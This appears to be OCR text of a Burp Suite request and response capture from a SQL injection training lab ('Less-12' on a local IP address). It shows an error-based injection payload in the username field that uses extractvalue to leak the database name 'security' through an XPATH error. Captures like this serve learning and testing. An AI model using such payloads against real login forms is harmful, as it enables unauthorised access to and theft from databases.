 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 98
3
4 uname=admin") and extractvalue(1,concat(0x7e,(select
database()))) --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED